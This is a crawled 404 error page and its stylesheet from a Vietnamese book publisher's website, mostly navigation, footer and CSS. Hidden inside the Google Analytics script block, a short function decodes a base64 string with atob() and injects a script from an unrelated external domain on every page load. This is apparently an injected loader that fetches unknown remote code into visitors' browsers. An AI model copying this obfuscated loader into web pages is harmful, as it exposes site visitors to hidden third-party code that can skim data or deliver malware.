

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nxbtrithuc.com.vn/error/404
body_size: 5718
content:
<!DOCTYPE html><html lang=vi><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=X-UA-Compatible content="ie=edge"><link href=/favicon.png rel="shortcut icon" type=image/x-icon><link href=/favicon.png rel=icon type=image/png><link href=/favicon.png rel=apple-touch-icon sizes=180x180><meta name=robots content=noodp,index,follow><title>L&#x1ED7;i 404</title><meta name=description><meta name=keywords content="Lỗi 404"><meta name=author content=vhmt.vn><meta name=theme-color content=#ffffff><link rel=canonical href=//nxbtrithuc.com.vn/error/404><meta name=revisit-after content="7 days"><meta name=distribution content=global><meta name=rating content=general><meta http-equiv=content-language content=vi><meta itemprop=name content="Lỗi 404"><meta itemprop=description><meta itemprop=image><meta property=og:url content=https://nxbtrithuc.com.vn/error/404><meta property=og:type content=website><meta property=og:title content="Lỗi 404"><meta property=og:description><meta property=og:image><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta property=og:image:alt content="Lỗi 404"><meta property=og:locale content=vi_VN><meta property=og:site_name content=vhmt.vn><meta property=og:image:type><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Lỗi 404"><meta name=twitter:description><meta name=twitter:image><meta name=twitter:image:alt content="Lỗi 404"><link rel=stylesheet href=/content/assets/css/bootstrap.min.css><link rel=stylesheet href=/content/assets/fontawesome/css/all.min.css><link rel=stylesheet href=/content/assets/css/jquery.dropdown.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.carousel.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.theme.default.min.css><link rel=stylesheet href="/content/assets/css/main.min.css?v=VDc6Du3GN_dpLOez2PoJrRPxJiMYKIBMWce7kZNYxRY"><link rel=stylesheet href="/content/assets/css/responsive.min.css?v=voHu103IsLo6RdHfw1BjgJEpfB6tqLNoLAGPIcvmzXQ"><link rel=stylesheet href="/content/assets/css/custom.css?v=3OJj7D8BvALO43rvH1wy9N2dkAeEyQGOI-W-19K-qDo"><link rel=stylesheet href="/content/assets/css/site.min.css?v=t1LDlZ-9d4sPikq-4XeYuA05QYAy81TkRl672pTTMrI"><script src=/content/assets/js/jquery.min.js></script><script>UrlCdn='';</script><script async src="//www.googletagmanager.com/gtag/js?id=G-N51DHGSZP6"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbnhidHQuanM=');gtag('config','G-N51DHGSZP6');</script><body><div class=wrapper><div class=section_header><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><h1><a href="//nxbtrithuc.com.vn/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"><noscript><img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"></noscript></a></h1></div><div class="header_info d-flex align-items-center"><div class="header_hotline hotline2 d-flex align-items-center yellow"><div class=hotline_icon><i class="far fa-phone-volume fa-xl"></i></div><div class=hotline_info><p>Hotline:</p><a href=tel:02466878415>02466878415</a></div></div><div class="header_button d-flex cart align-items-center"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus fa-lg mr-1"></i> <span>Giỏ sách</span> </a></div><div class=line></div><div class="header_button d-flex account align-items-center"><a class=my-account href=/customer/login> <i class="fa fa-user-circle fa-lg mr-1"></i> <span>Đăng nhập</span> </a></div></div></div></div></div><div class=section_header-mobile><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><a href="//nxbtrithuc.com.vn/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"> </a></div><div class="header_info d-flex align-items-center"><div class="header_button d-flex align-items-center cart"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus"></i> </a></div><div class="header_button d-flex align-items-center account"><a href=/customer/login> <i class="fa fa-user-circle fa-lg"></i> </a></div><div class="header_button d-flex align-items-center menu"><i class="fas fa-bars"></i></div></div></div></div></div><div class=menu_component><div class=container><div class="menu_component_wrap d-flex align-items-center"><div class="menu_category d-flex align-items-center"><div class="category_btn d-flex align-items-center w-100"><i class="fas fa-bars"></i>DANH MỤC SÁCH</div><ul class=dropdown-menu role=menu><li data-submenu-id=tu-sach-tinh-hoa-143><a class="d-flex align-items-center category_link" href=/tu-sach-tinh-hoa-c143 title="Tủ sách Tinh hoa"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tinh hoa </a><li data-submenu-id=tu-sach-dan-nhap-144><a class="d-flex align-items-center category_link" href=/tu-sach-dan-nhap-c144 title="Tủ sách Dẫn nhập"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch D&#x1EAB;n nh&#x1EAD;p </a><li data-submenu-id=tu-sach-tri-thuc-moi-145><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-moi-c145 title="Tủ sách Tri thức mới"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c m&#x1EDB;i </a><li data-submenu-id=tu-sach-tieu-su-146><a class="d-flex align-items-center category_link" href=/tu-sach-tieu-su-c146 title="Tủ sách Tiểu sử"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Ti&#x1EC3;u s&#x1EED; </a><li data-submenu-id=tu-sach-viet-nam-duong-dai-147><a class="d-flex align-items-center category_link" href=/tu-sach-viet-nam-duong-dai-c147 title="Tủ sách Việt Nam đương đại"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Vi&#x1EC7;t Nam &#x111;&#x1B0;&#x1A1;ng &#x111;&#x1EA1;i </a><li data-submenu-id=tu-sach-tri-thuc-pho-thong-148><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-pho-thong-c148 title="Tủ sách Tri thức phổ thông"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c ph&#x1ED5; th&#xF4;ng </a><li data-submenu-id=tu-sach-dai-hoc-150><a class="d-flex align-items-center category_link" href=/tu-sach-dai-hoc-c150 title="Tủ sách Đại học"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch &#x110;&#x1EA1;i h&#x1ECD;c </a><li data-submenu-id=tu-sach-tri-thuc-tuyen-chon-154><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-tuyen-chon-c154 title="Tủ sách Tri thức tuyển chọn"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c tuy&#x1EC3;n ch&#x1ECD;n </a><li data-submenu-id=tu-sach-tam-ly-hoc-giao-duc-158><a class="d-flex align-items-center category_link" href=/tu-sach-tam-ly-hoc-giao-duc-c158 title="Tủ sách Tâm lý học - Giáo dục"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch T&#xE2;m l&#xFD; h&#x1ECD;c - Gi&#xE1;o d&#x1EE5;c </a><li data-submenu-id=tu-sach-kinh-te-160><a class="d-flex align-items-center category_link" href=/tu-sach-kinh-te-c160 title="Tủ sách Kinh tế"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Kinh t&#x1EBF; </a></li><a class="category_show_all d-flex align-items-center justify-content-center" href=/tat-ca-danh-muc> <i class="fas fa-bars"></i>T&#x1EA5;t c&#x1EA3; danh m&#x1EE5;c </a></ul></div><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><input class=search_input name=keyword id=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn..."> <button class=search_submit> <span>Tìm kiếm</span><div class=button_icon><i class="far fa-search fa-lg"></i></div></button></form><div class="menu_my_book d-flex align-items-center"><a href=/customer/purchased-book> <i class="far fa-book-user fa-xl mr-2"></i> Sách của tôi </a></div></div></div></div><div class=menu_component-mobile><div class=menu_component-overlay></div><div class=container><div class=menu_component_wrap><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><button class=search_submit> <i class="far fa-search"></i> </button> <input class=search_input name=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn ..."></form></div></div></div><div class=menu_list-mobile><div class=menu_list_overlay></div><ul class=menu_list_wrap><li data-submenu-id=tu-sach-tinh-hoa-143><div class="d-flex align-items-center category_link" title="Tủ sách Tinh hoa"><a href=/tu-sach-tinh-hoa-c143 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tinh hoa </a></div><li data-submenu-id=tu-sach-dan-nhap-144><div class="d-flex align-items-center category_link" title="Tủ sách Dẫn nhập"><a href=/tu-sach-dan-nhap-c144 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch D&#x1EAB;n nh&#x1EAD;p </a></div><li data-submenu-id=tu-sach-tri-thuc-moi-145><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức mới"><a href=/tu-sach-tri-thuc-moi-c145 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c m&#x1EDB;i </a></div><li data-submenu-id=tu-sach-tieu-su-146><div class="d-flex align-items-center category_link" title="Tủ sách Tiểu sử"><a href=/tu-sach-tieu-su-c146 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Ti&#x1EC3;u s&#x1EED; </a></div><li data-submenu-id=tu-sach-viet-nam-duong-dai-147><div class="d-flex align-items-center category_link" title="Tủ sách Việt Nam đương đại"><a href=/tu-sach-viet-nam-duong-dai-c147 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Vi&#x1EC7;t Nam &#x111;&#x1B0;&#x1A1;ng &#x111;&#x1EA1;i </a></div><li data-submenu-id=tu-sach-tri-thuc-pho-thong-148><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức phổ thông"><a href=/tu-sach-tri-thuc-pho-thong-c148 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c ph&#x1ED5; th&#xF4;ng </a></div><li data-submenu-id=tu-sach-dai-hoc-150><div class="d-flex align-items-center category_link" title="Tủ sách Đại học"><a href=/tu-sach-dai-hoc-c150 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch &#x110;&#x1EA1;i h&#x1ECD;c </a></div><li data-submenu-id=tu-sach-tri-thuc-tuyen-chon-154><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức tuyển chọn"><a href=/tu-sach-tri-thuc-tuyen-chon-c154 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c tuy&#x1EC3;n ch&#x1ECD;n </a></div><li data-submenu-id=tu-sach-tam-ly-hoc-giao-duc-158><div class="d-flex align-items-center category_link" title="Tủ sách Tâm lý học - Giáo dục"><a href=/tu-sach-tam-ly-hoc-giao-duc-c158 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch T&#xE2;m l&#xFD; h&#x1ECD;c - Gi&#xE1;o d&#x1EE5;c </a></div><li data-submenu-id=tu-sach-kinh-te-160><div class="d-flex align-items-center category_link" title="Tủ sách Kinh tế"><a href=/tu-sach-kinh-te-c160 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Kinh t&#x1EBF; </a></div><li><a class="d-flex align-items-center category_link" href=/tat-ca-danh-muc title="Xem tất cả danh mục"> <i class="fas fa-bars" style=margin-right:5px></i> Xem tất cả danh mục </a></ul></div><div class=brcrumb><vc:breadcrumb title=404></vc:breadcrumb></div><div class="container error-page py-5 my-5 text-center"><div class="row justify-content-center"><div class=col-md-6><h1 class=display-1>404</h1><h2 class=mb-4>Kh&#xF4;ng t&#xEC;m th&#x1EA5;y trang b&#x1EA1;n y&#xEA;u c&#x1EA7;u</h2></div></div></div><section class=footer><div class=container><div class=row><div class="col-12 col-lg-4 col-md-12"><div class="footer_content footer_info"><a class=footer_logo href="/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-202212141737307.svg> </a><ul class=footer_content-list><li class="content-list_item d-flex"><i class="fas fa-user mt-1"></i><span class=item-text>Ch&#x1ECB;u tr&#xE1;ch nhi&#x1EC7;m xu&#x1EA5;t b&#x1EA3;n: B&#xD9;I TH&#x1ECA; THU H&#x1EB0;NG </span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>&#x110;&#x1ECB;a ch&#x1EC9;: T&#x1EA7;ng 7, T&#xF2;a nh&#xE0; Li&#xEA;n hi&#x1EC7;p c&#xE1;c H&#x1ED9;i Khoa h&#x1ECD;c v&#xE0; K&#x1EF9; thu&#x1EAD;t Vi&#x1EC7;t Nam, L&#xF4; D20, ng&#xF5; 19 Duy T&#xE2;n, ph&#x1B0;&#x1EDD;ng C&#x1EA7;u Gi&#x1EA5;y, TP. H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-phone-volume mt-1"></i><span class=item-text>Hotline: 02466878415</span><li class="content-list_item d-flex"><i class="fas fa-envelope mt-1"></i><span class=item-text>Email: lienhe@nxbtrithuc.com.vn; kinhdoanh@nxbtrithuc.com.vn</span><li class="content-list_item d-flex"><i class="fas fa-tag mt-1"></i><span class=item-text>M&#xE3; s&#x1ED1; thu&#x1EBF;: 0101814252</span><li class="content-list_item d-flex"><i class="fas fa-file mt-1"></i><span class=item-text>Quy&#x1EBF;t &#x111;&#x1ECB;nh th&#xE0;nh l&#x1EAD;p s&#x1ED1;: 1035/Q&#x110;-LHH c&#x1EA5;p ng&#xE0;y 13/9/2005. Gi&#x1EA5;y ph&#xE9;p ho&#x1EA1;t &#x111;&#x1ED9;ng XB-PH/XBP &#x111;i&#x1EC7;n t&#x1EED; s&#x1ED1; 448 do B&#x1ED9; Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng c&#x1EA5;p ng&#xE0;y 25/01/2022</span></ul></div></div><style>.footer_logo-list{margin-top:10px;font-size:0}.footer_logo-list li{float:left;margin:0 8px 8px 0}</style><div class="col-12 col-lg-8 col-md-12"><div class=row><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chung-toi-phuc-vu>Ch&#xFA;ng t&#xF4;i ph&#x1EE5;c v&#x1EE5;</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/nha-sach-n40.html title="Nhà sách"> Nh&#xE0; s&#xE1;ch</a><li class=content-list_item><a href=/truong-dai-hoc-n39.html title="Trường đại học"> Tr&#x1B0;&#x1EDD;ng &#x111;&#x1EA1;i h&#x1ECD;c</a><li class=content-list_item><a href=/doanh-nghiep-to-chuc-n41.html title="Doanh nghiệp/ Tổ chức"> Doanh nghi&#x1EC7;p/ T&#x1ED5; ch&#x1EE9;c</a><li class=content-list_item><a href=/quan-ly-thu-vien-n38.html title="Quản lý thư viện"> Qu&#x1EA3;n l&#xFD; th&#x1B0; vi&#x1EC7;n</a><li class=content-list_item><a href=/sinh-vien-n34.html title="Sinh viên"> Sinh vi&#xEA;n</a><li class=content-list_item><a href=/vien-nghien-cuu-n42.html title="Viện Nghiên cứu"> Vi&#x1EC7;n Nghi&#xEA;n c&#x1EE9;u</a><li class=content-list_item><a href=/tac-gia title="Tác giả"> T&#xE1;c gi&#x1EA3;</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/ve-chung-toi>V&#x1EC1; ch&#xFA;ng t&#xF4;i</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/ve-chung-toi-n50.html title="Giới thiệu"> Gi&#x1EDB;i thi&#x1EC7;u</a><li class=content-list_item><a href=/lien-he-n58.html title="Liên hệ"> Li&#xEA;n h&#x1EC7;</a><li class=content-list_item><a href=/gioi-thieu-doi-tac-n1221.html title="Các đối tác"> C&#xE1;c &#x111;&#x1ED1;i t&#xE1;c</a><li class=content-list_item><a href=//vhmt.vn title="Phát triển bởi VHMT"> Ph&#xE1;t tri&#x1EC3;n b&#x1EDF;i VHMT</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chinh-sach-va-dieu-khoan>Ch&#xED;nh s&#xE1;ch v&#xE0; &#x111;i&#x1EC1;u kho&#x1EA3;n</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/cach-thuc-van-chuyen-n60.html title="Cách thức vận chuyển"> C&#xE1;ch th&#x1EE9;c v&#x1EAD;n chuy&#x1EC3;n</a><li class=content-list_item><a href=/chinh-sach-bao-mat-n61.html title="Chính sách bảo mật"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t</a><li class=content-list_item><a href=/chinh-sach-khach-hang-mua-si-n63.html title="Chính sách khách hàng mua sỉ"> Ch&#xED;nh s&#xE1;ch kh&#xE1;ch h&#xE0;ng mua s&#x1EC9;</a><li class=content-list_item><a href=/dieu-khoan-su-dung-n64.html title="Điều khoản sử dụng"> &#x110;i&#x1EC1;u kho&#x1EA3;n s&#x1EED; d&#x1EE5;ng</a><li class=content-list_item><a href=/chinh-sach-hoi-hoan-n62.html title="Chính sách hồi hoàn"> Ch&#xED;nh s&#xE1;ch h&#x1ED3;i ho&#xE0;n</a><li class=content-list_item><a href=/huong-dan-dang-ky-tai-khoan-n69.html title="Hướng dẫn đăng ký tài khoản"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x103;ng k&#xFD; t&#xE0;i kho&#x1EA3;n</a><li class=content-list_item><a href=/huong-dan-doc-sach-ebook-n70.html title="Hướng dẫn đọc sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch ebook</a><li class=content-list_item><a href=/huong-dan-kiem-tra-tem-sach-n71.html title="Hướng dẫn kiểm tra tem sách"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n ki&#x1EC3;m tra tem s&#xE1;ch</a><li class=content-list_item><a href=/huong-dan-mua-sach-ebook-n72.html title="Hướng dẫn thuê sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n thu&#xEA; s&#xE1;ch ebook</a><li class=content-list_item><a href=/huong-dan-nap-tien-vao-vi-n73.html title="Hướng dẫn nạp tiền vào ví"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n n&#x1EA1;p ti&#x1EC1;n v&#xE0;o v&#xED;</a><li class=content-list_item><a href=/huong-dan-mua-sach-giay-n74.html title="Hướng dẫn mua sách giấy"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch gi&#x1EA5;y</a><li class=content-list_item><a href=//nxbtrithuc.com.vn/chinh-sach-bao-mat-thanh-toan-n1203.html title="Chính sách bảo mật thanh toán"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t thanh to&#xE1;n</a><li class=content-list_item><a href=//nxbtrithuc.com.vn/phuong-thuc-thanh-toan-n1205.html title="Phương Thức Thanh Toán"> Ph&#x1B0;&#x1A1;ng Th&#x1EE9;c Thanh To&#xE1;n</a></ul></div></div></div></div></div><div class=footer_tablet><div class=tablet-follow><p>Theo dõi chúng tôi trên:<ul><li><a target=_blank href=//www.facebook.com/nxbtrithuc.com.vn><i class="fab fa-facebook-f"></i></a><li><a target=_blank href="//www.instagram.com/nxb_trithuc/"><i class="fab fa-instagram"></i></a></ul></div><a class=footer-bct href=//apps.apple.com/vn/app/nxb-tri-thuc/id1594162794 target=_blank> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg src=//media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg> </a> <a class=footer-bct href="//play.google.com/store/apps/details?id=vn.vhmt.nxbtrithuc" target=_blank> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg src=//media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg> </a> <a class=footer-bct target=_blank href=http://online.gov.vn/Home/WebDetails/102805> <img class=lazy data-src=/content/assets/images/footer_bct.png src=/content/assets/images/footer_bct.png> </a></div></div></section><section class=footer-copyright><span style=text-align:center>Copyright © 2022 - NHÀ XUẤT BẢN TRI THỨC. All rights reserved.</span></section><div class=scroll_to-top><a class="fas fa-chevron-up fa-xl"></a></div></div><ul class=contact><li class=contact-item><a href=/huong-dan-doc-sach-ebook-n70.html target=_blank> <i class="far fa-book-open fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch &#x111;i&#x1EC7;n t&#x1EED;.</span><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="fas fa-books-medical fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch.</span><li class=contact-item><a href=//www.facebook.com/nxbtrithuc.com.vn target=_blank> <i class="fab fa-facebook-square fa-lg"></i> </a> <span class=tooltiptext>Facebook</span><li class=contact-item><a href=//www.facebook.com/messages/t/191200890577 target=_blank> <i class="fab fa-facebook-messenger fa-lg"></i> </a> <span class=tooltiptext>Messenger</span></ul><div class="action-toast d-none" id=toast-success role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-check fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-error role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-times fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-info role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-exclamation fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><style>.alert-toast{display:flex;align-items:center;justify-content:center;position:fixed;left:0;right:0;top:0;bottom:0;z-index:10000;transition:opacity .1s cubic-bezier(.4,0,.6,1)}.toast-container{border-radius:2px;overflow:hidden;display:inline-block;cursor:default;padding:2.5rem 1.25rem;background-color:rgba(0,0,0,.7);color:#fff;font-size:1.0625rem;text-align:center;min-width:18.75rem;max-width:25rem}.toast-icon{display:flex;justify-content:center}.toast-icon{margin-bottom:1.25rem}.action-toast-icon{align-items:center;width:3.75rem;height:3.75rem;border-radius:50%;text-align:center;background-color:#00bfa5}#toast-success .action-toast-icon{background-color:#00bfa5}#toast-error .action-toast-icon{background-color:#ff00187d}.action-toast-icon,.toast-icon{display:flex;justify-content:center}</style><script src=/content/assets/js/bootstrap.min.js></script><script src=/content/assets/js/owl.carousel.min.js></script><script src=/content/assets/js/lazyload.min.js></script><script src=/content/assets/js/jquery.menu-aim.min.js></script><script src=/content/assets/js/jquery.dropdown.min.js></script><script src="/content/assets/js/site.js?v=u8ahsHJvhWhtnYdgjWI3Cut0lYtDDTDo0Sc-Ra1MKhc"></script><script src="/content/assets/js/main.js?v=vghmkZZkEqIQs-74XWobP0v9C8G5hcno6hyWB-Mx6Tw"></script>

--- FILE ---
content_type: text/css
request_url: https://nxbtrithuc.com.vn/content/assets/css/custom.css?v=3OJj7D8BvALO43rvH1wy9N2dkAeEyQGOI-W-19K-qDo
body_size: 3386
content:
.info-list .item-link i{
	color:#ED1C24
}
.hotline_info a,.hotline_info p, .hotline_icon i,.section_header .my-account{
	color: #ED1C24 !important;
}
.header-account_info .info-avatar_img{
	border: 2px solid #ED1C24;
}

#menu1 .table {width: 100% !important;}#review .table, #review div, #review table {width: 100% !important;}.author_item-img img {border-radius: 100px;}.partner_wrap .partner_content {padding-bottom: 50px !important;}.ptservice_main-title {font-weight: 500 !important;}.book_box {height: 100% !important;margin: 0px !important;}.tooltip {position: relative;display: inline-block;opacity: 1 !important;cursor: pointer;}.tooltip .tooltiptext {    visibility: hidden;    width: 140px;    background-color: #555;    color: #fff;    text-align: center;    border-radius: 6px;    padding: 5px;    position: absolute;    z-index: 1;    bottom: 150%;    left: 50%;    margin-left: -75px;    transition: opacity 0.3s;}    .tooltip .tooltiptext::after {        content: "";        position: absolute;        top: 100%;        left: 50%;        margin-left: -5px;        border-width: 5px;        border-style: solid;        border-color: #555 transparent transparent transparent;    }.tooltip:hover .tooltiptext {    visibility: visible;    opacity: 1;}.toast-title {color: white !important;}.brcrumb_info-title {font-size: 25px !important;}.item-img_sale {text-align: center;font-size: 11px;text-align: center;position: absolute;width: 40px;height: 40px;border-radius: 50%;background-color: #eb5757;left: 3px;top: 3px;color: #fff;font-size: 12px;}.contact {width: 46px;position: fixed;bottom: 150px;right: 0;list-style: none;padding: 4px;background: #fff;box-shadow: 0 0 50px 0 rgba(82,63,105,.15);display: flex;justify-content: center;align-items: center;flex-direction: column;z-index: 1;}.contact li {    background: #f4f4f8;}    .contact li:first-child {        margin-bottom: 4px;    }.contact .contact-item {    padding: 5px;}.contact-item {position: relative;display: inline-block;}.contact-item .tooltiptext {    visibility: hidden;    width: max-content;    background-color: #555;    color: #fff;    text-align: center;    border-radius: 6px;    position: absolute;    z-index: 1;    right: 45px;    padding: 5px 8px;    font-size: 13px;}.contact-item:hover .tooltiptext {    visibility: visible;}.contact-banner {position: fixed;bottom: 5px;left: 5px;padding: 5px;box-shadow: 0 0 50px 0 rgb(82 63 105 / 15%);z-index: 1;border-radius: 5px;max-width: 390px;}.banner-close-wrapper {position: absolute;right: 8px;top: 8px;}.chat-close-button {background-color: rgba(137,146,164,.7);color: #fff;border: none;outline: none;height: 28px;width: 40px;padding: 0 12px 4px;font-size: 16px;border-radius: 20px;}.copy_text{z-index: 1 !important}.yellow .hotline_icon svg path, .account svg path, .pagination_list-btn svg path {fill: #ed1d24;}.printer-list-content {padding-top: 0!important;}.section_header .header_wrap, .header_logo img, .footer_logo img {height: 60px;}.menu_component .menu_category .dropdown-menu .category_link {	color: #000!important;} .footer {background: #fff url(/content/assets/images/footer-bg.jpg);}.detail .col-lg-3 .row {position: sticky;top: 10px;}.section-chi-tiet-sach .list-cart li.li-item {flex: 0 0 calc(100% / 2 - 15px);max-width: calc(100% / 2 - 15px);}@media only screen and (min-width:1024px) {.detail .detail_group {    margin-bottom: 0;}}.detail .detail_group img:not(.initial) {    margin-bottom: 0!important;}.section-checkout_right .section-checkout_right-list img{display:none;}.owl-item .box-slider > a {background: #f1f1f1;display: block;padding: 10px;border-radius: 5px;}.menu_component .menu_category .dropdown-menu .category_link {padding: 8px 0;}.list_category-wrapper .wrapper_pagination {padding-top: 0; padding-bottom: 30px;}.category_wrapper-right {margin-bottom: 20px;}.author_list-avatar a {display: block;width: 150px;height: 150px;border-radius: 200px;overflow: hidden;}

.latest-news_body-box .box_label a:first-letter, h6.main_title.h6-14.medium.mb-2:first-letter {text-transform: uppercase;}
.section_header .header_wrap .header_button .header-account_info {height: inherit}
.header-account_info .info-list_item:hover a {color: #ff0006!important;transition: 0.5s;}
.termsofuse .termsofuse_details p {    
    line-height: 25px !important;
}
.menu_component {
    background: #ED1C24;
}
.menu_component .menu_category.active, .menu_component .menu_category:hover {
    background: #ED1C24;
}
.section_header .header_wrap .header_button.account {
    border-color: #ED1C24;
    color: #ED1C24;
}

.menu_component .menu_my_book a {    
    color: #ED1C24;
}
.section_header .header_wrap .header_button.cart {
    background: #ED1C24;
}
.section_header .header_wrap .header_info .header_hotline.yellow a, .section_header .header_wrap .header_info .header_hotline.yellow p {
    color: #ED1C24;
}
.footer-copyright {
    background-color: #ED1C24;
}
.menu_component .menu_category .category_show_all {
    color: #ED1C24;
}
.book_content .color-AA8B47 {
    color: #FF3D00;
}
.partner_wrap .partner_head .partner_title-vector {
    background-color: #ED1C24;    
}
.printer-list-heading::before {
    background: #ED1C24;
}
.home_page .banner_section {
    background: #ED1C24;
}
.home_page .banner_section {
    background: #fff url(/content/assets/images/bg-slide.svg);
    background-repeat: repeat;
}
.menu_component .menu_category .dropdown-menu .category_link.maintainHover {
    color: #ED1C24!important;
    border-color: #ED1C24;
}
.menu_component .menu_category .dropdown-menu .category_link.maintainHover .category_icon svg path {
    fill: #ED1C24!important;
}
.menu_component .menu_category .dropdown-menu .popover .submenu_item .title::before {
    background: #ED1C24;
}
.brcrumb {
    background-color: #fff;
}
.menu_component .menu_category.active, .menu_component .menu_category:hover {
    background: #ED1C24;
}
.tabbar .nav-item-ct .nav-custom.active {
    background-color: #ED1C24;
    color: #fff;
}
.filter_menu-box .box-languages_item input:checked~label {
    background-color: #ED1C24;
    color: #fff;
}
.filter_menu-box .box-price_form {
    background: #ED1C24;    
}
.menu_component .menu_category {
    background: #ED1C24;
}
.menu_component .menu_search .search_submit .button_icon {
    background: #950000;
}
.login-wrap .login_email-btn {
    background-color: #ED1C24;
}
.login-wrap .login_email-heading a {
    color: #ED1C24;
}
.register-wrap .register_email-heading a {    
    color: #ED1C24;
}
.register-wrap .register_email-btn {
    background-color: #ED1C24;
}
.section_header .header_wrap .header_button .header-account_info .info-avatar_img {
    border: 2px solid #ED1C24;
}
.change_password-content .form-group button {
    background: #ED1C24;
}
.sidebar .sidebar_user .user_photo {
    border: 2px solid #ED1C24;
}
.topic-headding .topic-box .box_item {
    background-color: #ED1C24;
}
